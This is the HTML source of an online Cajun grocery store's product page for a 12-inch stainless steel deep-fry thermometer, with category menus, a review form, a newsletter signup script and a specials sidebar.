                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/bestsellers-1">Bestsellers</a></li>
        <li><a href="https://www.cajungrocer.com/bestsellers-1/cajun-injector-deep-fry-thermometer">Cajun Injector DEEP FRY Thermometer</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Cajun Injector DEEP FRY Thermometer</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Injector-DEEP-FRY-Thermometer-700x700.jpg" title="Cajun Injector DEEP FRY Thermometer"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Injector-DEEP-FRY-Thermometer-350x350.jpg" title="Cajun Injector DEEP FRY Thermometer" alt="Cajun Injector DEEP FRY Thermometer" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/cajun-injector">Cajun Injector</a></li>
                        <li><b>Product Code:</b> 2392</li>
                                      <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

            
            <li class="price">
              <span class="real">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">.61</span></span></span>
            </span>
            </li>
                                                          </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="713" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="713" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('713');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('713');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p><strong>Description: </strong>Ideal for deep frying. 12 inch stainless steel thermometer with mounting bracket.</p>
<p> </p>
<p><span style="font-family: Arial; font-size: 9pt">Check out our delicious <a href="/fresh-foods-holiday-dishes-turducken-c-1_15_24.html"><strong>Turducken</strong></a> products for your holiday gathering! Or, for your next spring party may we suggest throwing a <a href="/fresh-foods-crawfish-live-c-1_15_19.html"><strong>crawfish</strong></a> boil or <a href="/fresh-foods-gulf-shrimp-c-1_15_35.html"><strong>shrimp</strong></a> boil. You may want to add some <a href="/fresh-foods-sausage-boudin-c-1_15_32.html"><strong>boudin</strong></a> and <a href="/fresh-foods-sausage-andouille-c-1_15_34.html"><strong>andouille</strong></a>, to spice it up! Let CajunGrocer serve your Creole and <a href="/">Cajun food</a> needs.<o:p></o:p></span></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>1 unit</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

        
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3986">
          <button class="btn-primary" type="button" onclick="cart.add('3986');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3986">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3986','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3986" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3986','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-smashed-garlic-boil-booster"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Smashed-Garlic-Boil-Booster-200x200.png" alt="Louisiana Fish Fry Smashed Garlic Boil Booster 8 oz" title="Louisiana Fish Fry Smashed Garlic Boil Booster 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-smashed-garlic-boil-booster">Louisiana Fish Fry Smashed Garlic Boil B...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">11</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">68</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2237">
          <button class="btn-primary" type="button" onclick="cart.add('2237');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2237">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2237','-1');" class="btn-primary">-</button>
